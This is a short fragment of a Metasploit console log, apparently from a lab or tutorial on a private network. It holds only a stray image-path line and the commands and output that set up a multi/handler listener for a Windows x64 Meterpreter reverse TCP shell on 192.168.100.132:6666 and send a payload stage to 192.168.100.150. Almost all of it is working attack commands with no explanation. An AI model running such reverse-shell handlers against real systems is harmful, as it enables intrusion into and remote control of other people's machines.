 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.132
lhost ⇒ 192.168.100.132
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.132:6666
[*] Sending stage (200262 bytes) to 192.168.100.150